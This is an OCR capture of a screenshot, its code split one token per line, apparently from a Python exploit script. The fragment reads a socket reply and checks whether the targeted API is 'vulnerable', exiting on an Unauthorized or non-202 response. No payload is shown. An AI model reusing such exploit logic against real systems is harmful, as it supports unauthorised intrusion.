
    http_reply 
=
client_sock
.
recv
(
8192
)
.
decode
(
"utf-8"
)
# Exit on probably-not-vulnerable
if
'"status":"Unauthorized"'
in
http_reply
:
print
(
"[!] System may not be 
vulnerable, here is the API 
reply:\n\n"
)
print
(
http_reply
)
        sys
.
exit
(
)
# Exit on failure
if
'status-code":202'
not
in
http_reply
:
print
(
"[!] Did not work, here 
is the API reply:\n\n"
)
print
(
http_reply
)
        sys
.
exit
(
)